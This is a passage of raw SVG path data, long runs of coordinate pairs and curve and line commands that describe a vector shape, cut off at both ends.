26.8053 80.047 26.8059 80.0456 26.8064C80.0443 26.8069 80.0429 26.8074 80.0415 26.808C80.0402 26.8085 80.0388 26.809 80.0374 26.8096C80.036 26.8101 80.0347 26.8106 80.0333 26.8111C80.0319 26.8117 80.0306 26.8122 80.0292 26.8127C80.0278 26.8133 80.0265 26.8138 80.0251 26.8143C80.0237 26.8149 80.0223 26.8154 80.021 26.8159C80.0196 26.8164 80.0182 26.817 80.0169 26.8175C80.0155 26.818 80.0141 26.8186 80.0127 26.8191C80.0114 26.8196 80.01 26.8201 80.0086 26.8207C80.0073 26.8212 80.0059 26.8217 80.0045 26.8223C80.0032 26.8228 80.0018 26.8233 80.0004 26.8238C79.999 26.8244 79.9977 26.8249 79.9963 26.8254C79.9949 26.826 79.9936 26.8265 79.9922 26.827C79.9908 26.8275 79.9895 26.8281 79.9881 26.8286C79.9867 26.8291 79.9854 26.8297 79.984 26.8302C79.9826 26.8307 79.9812 26.8312 79.9799 26.8318C79.9785 26.8323 79.9771 26.8328 79.9758 26.8334C79.9744 26.8339 79.973 26.8344 79.9717 26.8349C79.9703 26.8355 79.9689 26.836 79.9676 26.8365C79.9662 26.8371 79.9648 26.8376 79.9635 26.8381C79.9621 26.8386 79.9607 26.8392 79.9593 26.8397C79.958 26.8402 79.9566 26.8408 79.9552 26.8413C79.9539 26.8418 79.9525 26.8423 79.9511 26.8429C79.9498 26.8434 79.9484 26.8439 79.947 26.8445C79.9457 26.845 79.9443 26.8455 79.9429 26.846C79.9416 26.8466 79.9402 26.8471 79.9388 26.8476C79.9375 26.8481 79.9361 26.8487 79.9347 26.8492C79.9334 26.8497 79.932 26.8503 79.9306 26.8508C79.9293 26.8513 79.9279 26.8518 79.9265 26.8524C79.9252 26.8529 79.9238 26.8534 79.9224 26.854C79.9211 26.8545 79.9197 26.855 79.9183 26.8555C79.917 26.8561 79.9156 26.8566 79.9142 26.8571C79.9129 26.8576 79.9115 26.8582 79.9101 26.8587C79.9088 26.8592 79.9074 26.8598 79.906 26.8603C79.9047 26.8608 79.9033 26.8613 79.9019 26.8619C79.9006 26.8624 79.8992 26.8629 79.8978 26.8634C79.8965 26.864 79.8951 26.8645 79.8937 26.865C79.8924 26.8656 79.891 26.8661 79.8896 26.8666C79.8883 26.8671 79.8869 26.8677 79.8855 26.8682C79.8842 26.8687 79.8828 26.8692 79.8814 26.8698C79.8801 26.8703 79.8787 26.8708 79.8773 26.8714C79.876 26.8719 79.8746 26.8724 79.8732 26.8729C79.8719 26.8735 79.8705 26.874 79.8692 26.8745C79.8678 26.875 79.8664 26.8756 79.8651 26.8761C79.8637 26.8766 79.8623 26.8772 79.861 26.8777C79.8596 26.8782 79.8582 26.8787 79.8569 26.8793C79.8555 26.8798 79.8541 26.8803 79.8528 26.8808C79.8514 26.8814 79.85 26.8819 79.8487 26.8824C79.8473 26.8829 79.846 26.8835 79.8446 26.884C79.8432 26.8845 79.8419 26.8851 79.8405 26.8856C79.8391 26.8861 79.8378 26.8866 79.8364 26.8872C79.835 26.8877 79.8337 26.8882 79.8323 26.8887C79.8309 26.8893 79.8296 26.8898 79.8282 26.8903C79.8269 26.8908 79.8255 26.8914 79.8241 26.8919C79.8228 26.8924 79.8214 26.893 79.82 26.8935C79.8187 26.894 79.8173 26.8945 79.8159 26.8951C79.8146 26.8956 79.8132 26.8961 79.8119 26.8966C79.8105 26.8972 79.8091 26.8977 79.8078 26.8982C79.8064 26.8987 79.805 26.8993 79.8037 26.8998C79.8023 26.9003 79.801 26.9008 79.7996 26.9014C79.7982 26.9019 79.7969 26.9024 79.7955 26.903C79.7941 26.9035 79.7928 26.904 79.7914 26.9045C79.79 26.9051 79.7887 26.9056 79.7873 26.9061C79.786 26.9066 79.7846 26.9072 79.7832 26.9077C79.7819 26.9082 79.7805 26.9087 79.7791 26.9093C79.7778 26.9098 79.7764 26.9103 79.7751 26.9108C79.7737 26.9114 79.7723 26.9119 79.771 26.9124C79.7696 26.9129 79.7683 26.9135 79.7669 26.914C79.7655 26.9145 79.7642 26.915 79.7628 26.9156C79.7614 26.9161 79.7601 26.9166 79.7587 26.9172C79.7574 26.9177 79.756 26.9182 79.7546 26.9187C79.7533 26.9193 79.7519 26.9198 79.7505 26.9203C79.7492 26.9208 79.7478 26.9214 79.7465 26.9219C79.7451 26.9224 79.7437 26.9229 79.7424 26.9235C79.741 26.924 79.7397 26.9245 79.7383 26.925C79.7369 26.9256 79.7356 26.9261 79.7342 26.9266C79.7329 26.9271 79.7315 26.9277 79.7301 26.9282C79.7288 26.9287 79.7274 26.9292 79.726 26.9298C79.7247 26.9303 79.7233 26.9308 79.722 26.9313C79.7206 26.9319 79.7192 26.9324 79.7179 26.9329C79.7165 26.9334 79.7152 26.934 79.7138 26.9345C79.7124 26.935 79.7111 26.9355 79.7097 26.9361C79.7084 26.9366 79.707 26.9371 79.7056 26.9376C79.7043 26.9382 79.7029 26.9387 79.7016 26.9392C79.7002 26.9397 79.6988 26.9403 79.6975 26.9408C79.6961 26.9413 79.6948 26.9418 79.6934 26.9424C79.692 26.9429 79.6907 26.9434 79.6893 26.9439C79.688 26.9445 79.6866 26.945 79.6852 26.9455C79.6839 26.946 79.6825 26.9466 79.6812 26.9471C79.6798 26.9476 79.6784 26.9481 79.6771 26.9487C79.6757 26.9492 79.6744 26.9497 79.673 26.9502C79.6716 26.9508 79.6703 26.9513 79.6689 26.9518C79.6676 26.9523 79.6662 26.9529 79.6648 26.9534C79.6635 26.9539 79.6621 26.9544 79.6608 26.955C79.6594 26.9555 79.6581 26.956 79.6567 26.9565C79.6553 26.9571 79.654 26.9576 79.6526 26.9581C79.6513 26.9586 79.6499 26.9592 79.6485 26.9597C79.6472 26.9602 79.6458 26.9607 79.6445 26.9613C79.6431 26.9618 79.6417 26.9623 79.6404 26.9628C79.639 26.9634 79.6377 26.9639 79.6363 26.9644C79.635 26.9649 79.6336 26.9655 79.6322 26.966C79.6309 26.9665 79.6295 26.967 79.6282 26.9676C79.6268 26.9681 79.6254 26.9686 79.6241 26.9691C79.6227 26.9696 79.6214 26.9702 79.62 26.9707C79.6187 26.9712 79.6173 26.9717 79.6159 26.9723C79.6146 26.9728 79.6132 26.9733 79.6119 26.9738C79.6105 26.9744 79.6091 26.9749 79.6078 26.9754C79.6064 26.9759 79.6051 26.9765 79.6037 26.977C79.6024 26.9775 79.601 26.978 79.5996 26.9786C79.5983 26.9791 79.5969 26.9796 79.5956 26.9801C79.5942 26.9807 79.5929 26.9812 79.5915 26.9817C79.5901 26.9822 79.5888 26.9828 79.5874 26.9833C79.5861 26.9838 79.5847 26.9843 79.5834 26.9849C79.582 26.9854 79.5806 26.9859 79.5793 26.9864C79.5779 26.9869 79.5766 26.9875 79.5752 26.988C79.5739 26.9885 79.5725 26.989 79.5711 26.9896C79.5698 26.9901 79.5684 26.9906 79.5671 26.9911C79.5657 26.9917 79.5644 26.9922 79.563 26.9927C79.5616 26.9932 79.5603 26.9938 79.5589 26.9943C79.5576 26.9948 79.5562 26.9953 79.5549 26.9959C79.5535 26.9964 79.5521 26.9969 79.5508 26.9974C79.5494 26.9979 79.5481 26.9985 79.5467 26.999C79.5454 26.9995 79.544 27 79.5426 27.0006C79.5413 27.0011 79.5399 27.0016 79.5386 27.0021C79.5372 27.0027 79.5359 27.0032 79.5345 27.0037C79.5331 27.0042 79.5318 27.0048 79.5304 27.0053C79.5291 27.0058 79.5277 27.0063 79.5264 27.0068C79.525 27.0074 79.5237 27.0079 79.5223 27.0084C79.5209 27.0089 79.5196 27.0095 79.5182 27.01C79.5169 27.0105 79.5155 27.011 79.5142 27.0116C79.5128 27.0121 79.5114 27.0126 79.5101 27.0131C79.5087 27.0137 79.5074 27.0142 79.506 27.0147C79.5047 27.0152 79.5033 27.0157 79.502 27.0163C79.5006 27.0168 79.4992 27.0173 79.4979 27.0178C79.4965 27.0184 79.4952 27.0189 79.4938 27.0194C79.4925 27.0199 79.4911 27.0205 79.4898 27.021C79.4884 27.0215 79.487 27.022 79.4857 27.0226C79.4843 27.0231 79.483 27.0236 79.4816 27.0241C79.4803 27.0246 79.4789 27.0252 79.4776 27.0257C79.4762 27.0262 79.4748 27.0267 79.4735 27.0273C79.4721 27.0278 79.4708 27.0283 79.4694 27.0288C79.4681 27.0294 79.4667 27.0299 79.4654 27.0304C79.464 27.0309 79.4626 27.0314 79.4613 27.032C79.4599 27.0325 79.4586 27.033 79.4572 27.0335C79.4559 27.0341 79.4545 27.0346 79.4532 27.0351C79.4518 27.0356 79.4505 27.0362 79.4491 27.0367C79.4477 27.0372 79.4464 27.0377 79.445 27.0382C79.4437 27.0388 79.4423 27.0393 79.441 27.0398C79.4396 27.0403 79.4383 27.0409 79.4369 27.0414C79.4356 27.0419 79.4342 27.0424 79.4328 27.043C79.4315 27.0435 79.4301 27.044 79.4288 27.0445C79.4274 27.045 79.4261 27.0456 79.4247 27.0461C79.4234 27.0466 79.422 27.0471 79.4206 27.0477C79.4193 27.0482 79.4179 27.0487 79.4166 27.0492C79.4152 27.0498 79.4139 27.0503 79.4125 27.0508C79.4112 27.0513 79.4098 27.0518 79.4085 27.0524C79.4071 27.0529 79.4058 27.0534 79.4044 27.0539C79.403 27.0545 79.4017 27.055 79.4003 27.0555C79.399 27.056 79.3976 27.0565 79.3963 27.0571C79.3949 27.0576 79.3936 27.0581 79.3922 27.0586C79.3909 27.0592 79.3895 27.0597 79.3881 27.0602C79.3868 27.0607 79.3854 27.0613 79.3841 27.0618C79.3827 27.0623 79.3814 27.0628 79.38 27.0633C79.3787 27.0639 79.3773 27.0644 79.376 27.0649C79.3746 27.0654 79.3733 27.066 79.3719 27.0665C79.3705 27.067 79.3692 27.0675 79.3678 27.068C79.3665 27.0686 79.3651 27.0691 79.3638 27.0696C79.3624 27.0701 79.3611 27.0707 79.3597 27.0712C79.3584 27.0717 79.357 27.0722 79.3557 27.0728C79.3543 27.0733 79.3529 27.0738 79.3516 27.0743C79.3502 27.0748 79.3489 27.0754 79.3475 27.0759C79.3462 27.0764 79.3448 27.0769 79.3435 27.0775C79.3421 27.078 79.3408 27.0785 79.3394 27.079C79.3381 27.0795 79.3367 27.0801 79.3354 27.0806C79.334 27.0811 79.3326 27.0816 79.3313 27.0822C79.3299 27.0827 79.3286 27.0832 79.3272 27.0837C79.3259 27.0842 79.3245 27.0848 79.3232 27.0853C79.3218 27.0858 79.3205 27.0863 79.3191 27.0869C79.3178 27.0874 79.3164 27.0879 79.3151 27.0884C79.3137 27.0889 79.3123 27.0895 79.311 27.09C79.3096 27.0905 79.3083 27.091 79.3069 27.0916C79.3056 27.0921 79.3042 27.0926 79.3029 27.0931C79.3015 27.0936 79.3002 27.0942 79.2988 27.0947C79.2975 27.0952 79.2961 27.0957 79.2948 27.0963C79.2934 27.0968 79.292 27.0973 79.2907 27.0978C79.2893 27.0983 79.288 27.0989 79.2866 27.0994C79.2853 27.0999 79.2839 27.1004 79.2826 27.101C79.2812 27.1015 79.2799 27.102 79.2785 27.1025C79.2772 27.1031 79.2758 27.1036 79.2745 27.1041C79.2731 27.1046 79.2718 27.1051 79.2704 27.1057C79.2691 27.1062 79.2677 27.1067 79.2663 27.1072C79.265 27.1078 79.2636 27.1083 79.2623 27.1088C79.2609 27.1093 79.2596 27.1098 79.2582 27.1104C79.2569 27.1109 79.2555 27.1114 79.2542 27.1119C79.2528 27.1125 79.2515 27.113 79.2501 27.1135C79.2488 27.114 79.2474 27.1145 79.2461 27.1151C79.2447 27.1156 79.2433 27.1161 79.242 27.1166C79.2406 27.1171 79.2393 27.1177 79.2379 27.1182C79.2366 27.1187 79.2352 27.1192 79.2339 27.1198C79.2325 27.1203 79.2312 27.1208 79.2298 27.1213C79.2285 27.1218 79.2271 27.1224 79.2258 27.1229C79.2244 27.1234 79.2231 27.1239 79.2217 27.1245C79.2204 27.125 79.219 27.1255 79.2177 27.126C79.2163 27.1265 79.2149 27.1271 79.2136 27.1276C79.2122 27.1281 79.2109 27.1286 79.2095 27.1292C79.2082 27.1297 79.2068 27.1302 79.2055 27.1307C79.2041 27.1312 79.2028 27.1318 79.2014 27.1323C79.2001 27.1328 79.1987 27.1333 79.1974 27.1339C79.196 27.1344 79.1947 27.1349 79.1933 27.1354C79.192 27.1359 79.1906 27.1365 79.1893 27.137C79.1879 27.1375 79.1865 27.138 79.1852 27.1386C79.1838 27.1391 79.1825 27.1396 79.1811 27.1401C79.1798 27.1406 79.1784 27.1412 79.1771 27.1417C79.1757 27.1422 79.1744 27.1427 79.173 27.1433C79.1717 27.1438 79.1703 27.1443 79.169 27.1448C79.1676 27.1453 79.1663 27.1459 79.1649 27.1464C79.1636 27.1469 79.1622 27.1474 79.1609 27.148C79.1595 27.1485 79.1582 27.149 79.1568 27.1495C79.1554 27.15 79.1541 27.1506 79.1527 27.1511C79.1514 27.1516 79.15 27.1521 79.1487 27.1526C79.1473 27.1532 79.146 27.1537 79.1446 27.1542C79.1433 27.1547 79.1419 27.1553 79.1406 27.1558C79.1392 27.1563 79.1379 27.1568 79.1365 27.1573C79.1352 27.1579 79.1338 27.1584 79.1325 27.1589C79.1311 27.1594 79.1298 27.16 79.1284 27.1605C79.1271 27.161 79.1257 27.1615 79.1243 27.162C79.123 27.1626 79.1216 27.1631 79.1203 27.1636C79.1189 27.1641 79.1176 27.1647 79.1162 27.1652C79.1149 27.1657 79.1135 27.1662 79.1122 27.1667C79.1108 27.1673 79.1095 27.1678 79.1081 27.1683C79.1068 27.1688 79.1054 27.1694 79.1041 27.1699C79.1027 27.1704 79.1014 27.1709 79.1 27.1714C79.0987 27.172 79.0973 27.1725 79.096 27.173C79.0946 27.1735 79.0933 27.174 79.0919 27.1746C79.0905 27.1751 79.0892 27.1756 79.0878 27.1761C79.0865 27.1767 79.0851 27.1772 79.0838 27.1777C79.0824 27.1782 79.0811 27.1787 79.0797 27.1793C79.0784 27.1798 79.077 27.1803 79.0757 27.1808L79.1477 27.3674ZM81.2705 26.5479C82.2526 26.1688 83.0363 25.6508 83.5406 24.6906L83.3635 24.5976C82.8898 25.4996 82.1547 25.9922 81.1985 26.3613L81.2705 26.5479ZM83.5398 24.6921C83.954 23.934 84.0407 23.0291 84.1868 22.1885L83.9897 22.1543C83.8395 23.0188 83.758 23.8757 83.3643 24.5961L83.5398 24.6921ZM84.1864 22.1903C84.3661 21.2569 84.3106 20.4122 84.0131 19.5017L83.823 19.5638C84.1101 20.4426 84.1632 21.2529 83.99 22.1525L84.1864 22.1903ZM84.0113 19.4968C84.0109 19.4956 84.0104 19.4944 84.01 19.4932C84.0095 19.4921 84.0091 19.4909 84.0086 19.4897C84.0082 19.4886 84.0077 19.4874 84.0072 19.4862C84.0068 19.485 84.0063 19.4839 84.0059 19.4827C84.0054 19.4815 84.005 19.4804 84.0045 19.4792C84.0041 19.478 84.0036 19.4768 84.0032 19.4757C84.0027 19.4745 84.0023 19.4733 84.0018 19.4721C84.0014 19.471 84.0009 19.4698 84.0005 19.4686C84 19.4675 83.9996 19.4663 83.9991 19.4651C83.9987 19.4639 83.9982 19.4628 83.9978 19.4616C83.9973 19.4604 83.9968 19.4593 83.9964 19.4581C83.9959 19.4569 83.9955 19.4557 83.995 19.4546C83.9946 19.4534 83.9941 19.4522 83.9937 19.4511C83.9932 19.4499 83.9928 19.4487 83.9923 19.4475C83.9919 19.4464 83.9914 19.4452 83.991 19.444C83.9905 19.4429 83.9901 19.4417 83.9896 19.4405C83.9892 19.4393 83.9887 19.4382 83.9883 19.437C83.9878 19.4358 83.9873 19.4347 83.9869 19.4335C83.9864 19.4323 83.986 19.4311 83.9855 19.43C83.9851 19.4288 83.9846 19.4276 83.9842 19.4265C83.9837 19.4253 83.9833 19.4241 83.9828 19.4229C83.9824 19.4218 83.9819 19.4206 83.9815 19.4194C83.981 19.4183 83.9806 19.4171 83.9801 19.4159C83.9797 19.4147 83.9792 19.4136 83.9788 19.4124C83.9783 19.4112 83.9778 19.4101 83.9774 19.4089C83.9769 19.4077 83.9765 19.4065 83.976 19.4054C83.9756 19.4042 83.9751 19.403 83.9747 19.4019C83.9742 19.4007 83.9738 19.3995 83.9733 19.3983C83.9729 19.3972 83.9724 19.396 83.972 19.3948C83.9715 19.3937 83.9711 19.3925 83.9706 19.3913C83.9702 19.3901 83.9697 19.389 83.9693 19.3878C83.9688 19.3866 83.9684 19.3855 83.9679 19.3843C83.9674 19.3831 83.967 19.3819 83.9665 19.3808C83.9661 19.3796 83.9656 19.3784 83.9652 19.3773C83.9647 19.3761 83.9643 19.3749 83.9638 19.3737C83.9634 19.3726 83.9629 19.3714 83.9625 19.3702C83.962 19.3691 83.9616 19.3679 83.9611 19.3667C83.9607 19.3655 83.9602 19.3644 83.9598 19.3632C83.9593 19.362 83.9589 19.3609 83.9584 19.3597C83.958 19.3585 83.9575 19.3573 83.957 19.3562C83.9566 19.355 83.9561 19.3538 83.9557 19.3527C83.9552 19.3515 83.9548 19.3503 83.9543 19.3491C83.9539 19.348 83.9534 19.3468 83.953 19.3456C83.9525 19.3445 83.9521 19.3433 83.9516 19.3421C83.9512 19.3409 83.9507 19.3398 83.9503 19.3386C83.9498 19.3374 83.9494 19.3363 83.9489 19.3351C83.9485 19.3339 83.948 19.3327 83.9476 19.3316C83.9471 19.3304 83.9466 19.3292 83.9462 19.3281C83.9457 19.3269 83.9453 19.3257 83.9448 19.3246C83.9444 19.3234 83.9439 19.3222 83.9435 19.321C83.943 19.3199 83.9426 19.3187 83.9421 19.3175C83.9417 19.3164 83.9412 19.3152 83.9408 19.314C83.9403 19.3128 83.9399 19.3117 83.9394 19.3105C83.939 19.3093 83.9385 19.3082 83.9381 19.307C83.9376 19.3058 83.9372 19.3046 83.9367 19.3035C83.9363 19.3023 83.9358 19.3011 83.9354 19.3C83.9349 19.2988 83.9344 19.2976 83.934 19.2965C83.9335 19.2953 83.9331 19.2941 83.9326 19.2929C83.9322 19.2918 83.9317 19.2906 83.9313 19.2894C83.9308 19.2883 83.9304 19.2871 83.9299 19.2859C83.9295 19.2847 83.929 19.2836 83.9286 19.2824C83.9281 19.2812 83.9277 19.2801 83.9272 19.2789C83.9268 19.2777 83.9263 19.2766 83.9259 19.2754C83.9254 19.2742 83.925 19.273 83.9245 19.2719C83.9241 19.2707 83.9236 19.2695 83.9232 19.2684C83.9227 19.2672 83.9222 19.266 83.9218 19.2648C83.9213 19.2637 83.9209 19.2625 83.9204 19.2613C83.92 19.2602 83.9195 19.259 83.9191 19.2578C83.9186 19.2567 83.9182 19.2555 83.9177 19.2543C83.9173 19.2531 83.9168 19.252 83.9164 19.2508C83.9159 19.2496 83.9155 19.2485 83.915 19.2473C83.9146 19.2461 83.9141 19.245 83.9137 19.2438C83.9132 19.2426 83.9128 19.2414 83.9123 19.2403C83.9119 19.2391 83.9114 19.2379 83.911 19.2368C83.9105 19.2356 83.9101 19.2344 83.9096 19.2333C83.9091 19.2321 83.9087 19.2309 83.9082 19.2297C83.9078 19.2286 83.9073 19.2274 83.9069 19.2262C83.9064 19.2251 83.906 19.2239 83.9055 19.2227C83.9051 19.2216 83.9046 19.2204 83.9042 19.2192C83.9037 19.2181 83.9033 19.2169 83.9028 19.2157C83.9024 19.2145 83.9019 19.2134 83.9015 19.2122C83.901 19.211 83.9006 19.2099 83.9001 19.2087C83.8997 19.2075 83.8992 19.2064 83.8988 19.2052C83.8983 19.204 83.8979 19.2028 83.8974 19.2017C83.897 19.2005 83.8965 19.1993 83.8961 19.1982C83.8956 19.197 83.8952 19.1958 83.8947 19.1947C83.8942 19.1935 83.8938 19.1923 83.8933 19.1912C83.8929 19.19 83.8924 19.1888 83.892 19.1877C83.8915 19.1865 83.8911 19.1853 83.8906 19.1841C83.8902 19.183 83.8897 19.1818 83.8893 19.1806C83.8888 19.1795 83.8884 19.1783 83.8879 19.1771C83.8875 19.176 83.887 19.1748 83.8866 19.1736C83.8861 19.1725 83.8857 19.1713 83.8852 19.1701C83.8848 19.1689 83.8843 19.1678 83.8839 19.1666C83.8834 19.1654 83.883 19.1643 83.8825 19.1631C83.8821 19.1619 83.8816 19.1608 83.8812 19.1596C83.8807 19.1584 83.8803 19.1573 83.8798 19.1561C83.8794 19.1549 83.8789 19.1538 83.8785 19.1526C83.878 19.1514 83.8776 19.1503 83.8771 19.1491C83.8767 19.1479 83.8762 19.1467 83.8758 19.1456C83.8753 19.1444 83.8748 19.1432 83.8744 19.1421C83.8739 19.1409 83.8735 19.1397 83.873 19.1386C83.8726 19.1374 83.8721 19.1362 83.8717 19.1351C83.8712 19.1339 83.8708 19.1327 83.8703 19.1316C83.8699 19.1304 83.8694 19.1292 83.869 19.1281C83.8685 19.1269 83.8681 19.1257 83.8676 19.1246C83.8672 19.1234 83.8667 19.1222 83.8663 19.121C83.8658 19.1199 83.8654 19.1187 83.8649 19.1175C83.8645 19.1164 83.864 19.1152 83.8636 19.114C83.8631 19.1129 83.8627 19.1117 83.8622 19.1105C83.8618 19.1094 83.8613 19.1082 83.8609 19.107C83.8604 19.1059 83.86 19.1047 83.8595 19.1035C83.8591 19.1024 83.8586 19.1012 83.8582 19.1C83.8577 19.0989 83.8573 19.0977 83.8568 19.0965C83.8564 19.0954 83.8559 19.0942 83.8555 19.093C83.855 19.0919 83.8546 19.0907 83.8541 19.0895C83.8537 19.0884 83.8532 19.0872 83.8528 19.086C83.8523 19.0849 83.8519 19.0837 83.8514 19.0825C83.851 19.0814 83.8505 19.0802 83.8501 19.079C83.8496 19.0779 83.8492 19.0767 83.8487 19.0755C83.8483 19.0744 83.8478 19.0732 83.8474 19.072C83.8469 19.0709 83.8465 19.0697 83.846 19.0685C83.8456 19.0674 83.8451 19.0662 83.8447 19.065C83.8442 19.0639 83.8438 19.0627 83.8433 19.0615C83.8429 19.0604 83.8424 19.0592 83.842 19.058C83.8415 19.0569 83.8411 19.0557 83.8406 19.0545C83.8402 19.0534 83.8397 19.0522 83.8392 19.051C83.8388 19.0499 83.8383 19.0487 83.8379 19.0475C83.8374 19.0464 83.837 19.0452 83.8365 19.044C83.8361 19.0429 83.8356 19.0417 83.8352 19.0405C83.8347 19.0394 83.8343 19.0382 83.8338 19.037C83.8334 19.0359 83.8329 19.0347 83.8325 19.0335C83.832 19.0324 83.8316 19.0312 83.8311 19.03C83.8307 19.0289 83.8302 19.0277 83.8298 19.0265C83.8293 19.0254 83.8289 19.0242 83.8284 19.023C83.828 19.0219 83.8275 19.0207 83.8271 19.0195C83.8266 19.0184 83.8262 19.0172 83.8257 19.0161C83.8253 19.0149 83.8248 19.0137 83.8244 19.0126C83.8239 19.0114 83.8235 19.0102 83.823 19.0091C83.8226 19.0079 83.8222 19.0067 83.8217 19.0056C83.8213 19.0044 83.8208 19.0032 83.8204 19.0021C83.8199 19.0009 83.8195 18.9997 83.819 18.9986C83.8186 18.9974 83.8181 18.9962 83.8177 18.9951C83.8172 18.9939 83.8168 18.9928 83.8163 18.9916C83.8159 18.9904 83.8154 18.9893 83.815 18.9881C83.8145 18.9869 83.8141 18.9858 83.8136 18.9846C83.8132 18.9834 83.8127 18.9823 83.8123 18.9811C83.8118 18.9799 83.8114 18.9788 83.8109 18.9776C83.8105 18.9765 83.81 18.9753 83.8096 18.9741C83.8091 18.973 83.8087 18.9718 83.8082 18.9706C83.8078 18.9695 83.8073 18.9683 83.8069 18.9671C83.8064 18.966 83.806 18.9648 83.8055 18.9636C83.8051 18.9625 83.8046 18.9613 83.8042 18.9602C83.8037 18.959 83.8033 18.9578 83.8028 18.9567C83.8024 18.9555 83.8019 18.9543 83.8015 18.9532C83.801 18.952 83.8006 18.9508 83.8001 18.9497C83.7997 18.9485 83.7992 18.9474 83.7988 18.9462C83.7983 18.945 83.7979 18.9439 83.7974 18.9427C83.797 18.9415 83.7965 18.9404 83.7961 18.9392C83.7956 18.9381 83.7952 18.9369 83.7947 18.9357C83.7943 18.9346 83.7938 18.9334 83.7934 18.9322C83.7929 18.9311 83.7925 18.9299 83.792 18.9288C83.7916 18.9276 83.7911 18.9264 83.7907 18.9253C83.7903 18.9241 83.7898 18.9229 83.7894 18.9218C83.7889 18.9206 83.7885 18.9195 83.788 18.9183C83.7876 18.9171 83.7871 18.916 83.7867 18.9148C83.7862 18.9136 83.7858 18.9125 83.7853 18.9113C83.7849 18.9102 83.7844 18.909 83.784 18.9078C83.7835 18.9067 83.7831 18.9055 83.7826 18.9043C83.7822 18.9032 83.7817 18.902 83.7813 18.9009C83.7808 18.8997 83.7804 18.8985 83.7799 18.8974C83.7795 18.8962 83.779 18.895 83.7786 18.8939C83.7781 18.8927 83.7777 18.8916 83.7772 18.8904C83.7768 18.8892 83.7763 18.8881 83.7759 18.8869C83.7754 18.8858 83.775 18.8846 83.7746 18.8834C83.7741 18.8823 83.7737 18.8811 83.7732 18.88C83.7728 18.8788 83.7723 18.8776 83.7719 18.8765C83.7714 18.8753 83.771 18.8741 83.7705 18.873C83.7701 18.8718 83.7696 18.8707 83.7692 18.8695C83.7687 18.8683 83.7683 18.8672 83.7678 18.866C83.7674 18.8649 83.7669 18.8637 83.7665 18.8625C83.766 18.8614 83.7656 18.8602 83.7651 18.8591C83.7647 18.8579 83.7642 18.8567 83.7638 18.8556C83.7633 18.8544 83.7629 18.8533 83.7625 18.8521C83.762 18.8509 83.7616 18.8498 83.7611 18.8486C83.7607 18.8475 83.7602 18.8463 83.7598 18.8451C83.7593 18.844 83.7589 18.8428 83.7584 18.8417C83.758 18.8405 83.7575 18.8393 83.7571 18.8382C83.7566 18.837 83.7562 18.8359 83.7557 18.8347C83.7553 18.8335 83.7548 18.8324 83.7544 18.8312C83.7539 18.8301 83.7535 18.8289 83.7531 18.8277C83.7526 18.8266 83.7522 18.8254 83.7517 18.8243C83.7513 18.8231 83.7508 18.8219 83.7504 18.8208C83.7499 18.8196 83.7495 18.8185 83.749 18.8173C83.7486 18.8162 83.7481 18.815 83.7477 18.8138C83.7472 18.8127 83.7468 18.8115 83.7463 18.8104C83.7459 18.8092 83.7454 18.808 83.745 18.8069C83.7446 18.8057 83.7441 18.8046 83.7437 18.8034C83.7432 18.8023 83.7428 18.8011 83.7423 18.7999C83.7419 18.7988 83.7414 18.7976 83.741 18.7965C83.7405 18.7953 83.7401 18.7941 83.7396 18.793C83.7392 18.7918 83.7387 18.7907 83.7383 18.7895C83.7378 18.7884 83.7374 18.7872 83.737 18.786C83.7365 18.7849 83.7361 18.7837 83.7356 18.7826C83.7352 18.7814 83.7347 18.7803 83.7343 18.7791C83.7338 18.7779 83.7334 18.7768 83.7329 18.7756C83.7325 18.7745 83.732 18.7733 83.7316 18.7722C83.7311 18.771 83.7307 18.7698 83.7303 18.7687C83.7298 18.7675 83.7294 18.7664 83.7289 18.7652C83.7285 18.7641 83.728 18.7629 83.7276 18.7617C83.7271 18.7606 83.7267 18.7594 83.7262 18.7583C83.7258 18.7571 83.7253 18.756 83.7249 18.7548C83.7244 18.7536 83.724 18.7525 83.7236 18.7513C83.7231 18.7502 83.7227 18.749 83.7222 18.7479C83.7218 18.7467 83.7213 18.7456 83.7209 18.7444C83.7204 18.7432 83.72 18.7421 83.7195 18.7409C83.7191 18.7398 83.7186 18.7386 83.7182 18.7375C83.7178 18.7363 83.7173 18.7352 83.7169 18.734C83.7164 18.7328 83.716 18.7317 83.7155 18.7305C83.7151 18.7294 83.7146 18.7282 83.7142 18.7271C83.7137 18.7259 83.7133 18.7248 83.7128 18.7236C83.7124 18.7224 83.712 18.7213 83.7115 18.7201C83.7111 18.719 83.7106 18.7178 83.7102 18.7167C83.7097 18.7155 83.7093 18.7144 83.7088 18.7132C83.7084 18.7121 83.7079 18.7109 83.7075 18.7097C83.7071 18.7086 83.7066 18.7074 83.7062 18.7063C83.7057 18.7051 83.7053 18.704 83.7048 18.7028C83.7044 18.7017 83.7039 18.7005 83.7035 18.6994C83.703 18.6982 83.7026 18.6971 83.7022 18.6959C83.7017 18.6947 83.7013 18.6936 83.7008 18.6924C83.7004 18.6913 83.6999 18.6901 83.6995 18.689C83.699 18.6878 83.6986 18.6867 83.6981 18.6855C83.6977 18.6844 83.6973 18.6832 83.6968 18.6821C83.6964 18.6809 83.6959 18.6798 83.6955 18.6786C83.695 18.6774 83.6946 18.6763 83.6941 18.6751C83.6937 18.674 83.6933 18.6728 83.6928 18.6717C83.6924 18.6705 83.6919 18.6694 83.6915 18.6682C83.691 18.6671 83.6906 18.6659 83.6901 18.6648C83.6897 18.6636 83.6892 18.6625 83.6888 18.6613C83.6884 18.6602 83.6879 18.659 83.6875 18.6579C83.687 18.6567 83.6866 18.6556 83.6861 18.6544C83.6857 18.6532 83.6852 18.6521 83.6848 18.6509C83.6844 18.6498 83.6839 18.6486 83.6835 18.6475C83.683 18.6463 83.6826 18.6452 83.6821 18.644C83.6817 18.6429 83.6812 18.6417 83.6808 18.6406C83.6804 18.6394 83.6799 18.6383 83.6795 18.6371C83.679 18.636 83.6786 18.6348 83.6781 18.6337C83.6777 18.6325 83.6772 18.6314 83.6768 18.6302C83.6764 18.6291 83.6759 18.6279 83.6755 18.6268C83.675 18.6256 83.6746 18.6245 83.6741 18.6233C83.6737 18.6222 83.6732 18.621 83.6728 18.6199C83.6724 18.6187 83.6719 18.6176 83.6715 18.6164C83.671 18.6153 83.6706 18.6141 83.6701 18.613C83.6697 18.6118 83.6693 18.6107 83.6688 18.6095C83.6684 18.6084 83.6679 18.6072 83.6675 18.6061C83.667 18.6049 83.6666 18.6038 83.6661 18.6026C83.6657 18.6015 83.6653 18.6003 83.6648 18.5992C83.6644 18.598 83.6639 18.5969 83.6635 18.5957C83.663 18.5946 83.6626 18.5934 83.6622 18.5923C83.6617 18.5911 83.6613 18.59 83.6608 18.5888C83.6604 18.5877 83.6599 18.5865 83.6595 18.5854C83.6591 18.5842 